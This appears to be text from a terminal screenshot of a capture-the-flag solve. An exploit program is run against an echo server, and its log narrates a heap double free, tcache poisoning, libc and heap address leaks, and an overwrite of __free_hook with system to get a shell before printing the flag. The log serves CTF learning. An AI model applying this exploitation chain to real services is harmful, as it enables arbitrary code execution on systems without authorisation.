 saaramar@saaramar-Virtual-Machine: ~/Desktop/google
saaramar@saaramar-Virtual-Machine:~/Desktop/google$ gcc solve.c -o solve
saaramar@saaramar-Virtual-Machine:~/Desktop/google$ ./solve
[*] trigger df: destruct first 2 clients, and double free lst[1]->wr_buf
[*] trigger s1 alloaction, catch chunk with s1->rd_buf
[*] trigger s2 alloaction, catch same chunk with s2->rd_buf
[*] free s2, set absolute pointer of tcache in s1->rd_buf
[*] send 0x0a to s1, trigger write of s1->rd_buf
[*] clean up
[*] leaked heap ptr == 0x55b396f21e10
[*] add 3 connections
[*] trigger df: destruct first 2 clients, and double free lst[1]->wr_buf
[*] trigger s1 alloaction, catch chunk with s1->wr_buf
[*] trigger std::vector realloaction, catch chunk with client the vector's buffer
[*] now, s1->wr_buf == std::vector. Corrupt target->rd_buf, set to
[*] leaked libc base == 0x7fedaa3f3000
[*] __free_hook_addr == 0x7fedaa5d98e8
[*] system_addr == 0x7fedaa443300
[*] corrupt next allocation, gain arbitrary write
[*] prepare arbitrary malloc
[*] trigger arbitrary_write: *(__free_hook_addr)=system_addr
[*] trigger __free_hook() on /bin/sh
[FLAG]SecretFlagILoveIDA
[*] done
saaramar@saaramar-Virtual-Machine: ~/Desktop/google
saaramar@saaramar-Virtual-Machine:~/Desktop/google$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 18.10
Release:        18.10
Codename:       cosmic
saaramar@saaramar-Virtual-Machine:~/Desktop/google$ ./echo_srv
Listening on 21337
malloc(): memory corruption (fast)
Aborted (core dumped)
saaramar@saaramar-Virtual-Machine:~/Desktop/google$